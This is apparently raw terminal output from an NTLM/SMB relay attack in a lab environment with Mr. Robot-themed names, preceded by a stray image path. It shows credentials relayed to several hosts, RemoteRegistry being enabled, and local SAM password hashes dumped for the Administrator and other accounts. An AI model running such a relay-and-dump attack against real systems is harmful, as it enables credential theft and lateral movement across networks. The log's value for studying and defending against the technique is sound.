 [*] Servers started, waiting for connections
[*] Setting up RAW Server on port 6666
[*] SMBD-Thread-5 (process_request_thread): Connection from ECORP/ELLIOT@192.168.100.160 controlled, attacking target smb://192.168.100.60
[-] Authenticating against smb://192.168.100.60 as ECORP/ELLIOT FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from ECORP/ELLIOT@192.168.100.160 controlled, attacking target smb://192.168.100.165
[*] Authenticating against smb://192.168.100.165 as ECORP/ELLIOT SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from ECORP/ELLIOT@192.168.100.160 controlled, attacking target smb://192.168.100.60
[*] Service RemoteRegistry is in stopped state
[-] Authenticating against smb://192.168.100.60 as ECORP/ELLIOT FAILED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from ECORP/ELLIOT@192.168.100.160 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from ECORP/ELLIOT@192.168.100.160 controlled, but there are no more targets left!
[*] Target system bootKey: 0x6d1f7ac36c30f17c50d9e595c41891c3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5e2a0dfb4031b32e2a298ae0812ffd18:::
Tyrell Wellic:1001:aad3b435b51404eeaad3b435b51404ee:08d161edf93cf68a638ab5471702e08f:::
[*] Done dumping SAM hashes for host: 192.168.100.165
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
Right Ctrl